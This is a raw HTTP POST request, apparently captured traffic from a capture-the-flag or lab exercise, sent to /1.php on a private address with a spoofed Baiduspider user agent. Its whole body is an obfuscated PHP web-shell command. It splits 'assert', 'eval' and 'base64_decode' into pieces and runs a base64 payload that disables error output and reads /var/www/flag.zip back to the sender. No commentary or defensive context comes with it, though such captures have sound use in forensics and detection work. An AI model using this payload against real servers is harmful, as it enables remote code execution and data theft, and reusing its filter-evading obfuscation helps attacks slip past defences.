 POST /1.php HTTP/1.1
X-Forwarded-For: 110.102.158.111
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.0.206/
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.0.206
Content-Length: 454
Cache-Control: no-cache

a=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDAp
O307ZWNobygiWEBZIik7JEY9Ii92YXIvd3d3L2ZsYWcuemlwIjskZnA9QGZvcGVuKCRGLCdyJyk7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oJ0VSUk9SOi8vIENhbiBOb3QgUmVhZCcpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));